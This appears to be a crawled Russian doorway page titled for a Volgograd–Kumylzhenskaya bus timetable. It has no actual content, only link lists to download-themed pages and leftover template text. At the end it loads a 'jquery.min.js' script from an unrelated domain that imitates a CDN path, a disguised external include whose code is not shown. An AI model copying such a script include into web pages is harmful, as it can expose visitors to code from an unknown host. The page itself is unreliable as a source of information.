

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-raspisanie-avtobusa-volgograd-kumylzhenskaya.html
body_size: 1707
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса волгоград кумылженская - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса волгоград кумылженская</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-imeninnica-minus.html">Именинница минус</a></li>
                                <li><a href="kmkds-skachat-skin-guffi.html">Скачать скин гуффи</a></li>
                                <li><a href="kmkds-film-veteran-2006-skachat-cherez-torrent.html">Фильм ветеран 2006 скачать через торрент</a></li>
                                <li><a href="kmkds-lezvie-skachat-torrent.html">Лезвие скачать торрент</a></li>
                                <li><a href="kmkds-raspisanie-avtobusa-2-dmitrov-mzhbk.html">Расписание автобуса 2 дмитров мжбк</a></li>
                                <li><a href="kmkds-arma-2-manual.html">Arma 2 мануал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-vladimir-bushin-knigi-skachat.html">Владимир бушин книги скачать</a></li>
                                            <li><a href="kmkds-plyusy-i-minusy-vaz-2104.html">Плюсы и минусы ваз 2104</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-karolina-rusalochka-tekst-pesni.html">Каролина русалочка текст песни</a></li>
                                            <li><a href="kmkds-dyadya-stepa-skachat-fb2.html">Дядя степа скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-drayvera-dlya-hp-photosmart-d7163.html">Драйвера для hp photosmart d7163</a></li>
                                            <li><a href="kmkds-vremya-namaza-v-pskov-raspisanie.html">Время намаза в псков расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-aeroekspress-v-samare-raspisanie.html">Аэроэкспресс в самаре расписание</a></li>
                                            <li><a href="kmkds-rok-rington-na-zvonok-skachat.html">Рок рингтон на звонок скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
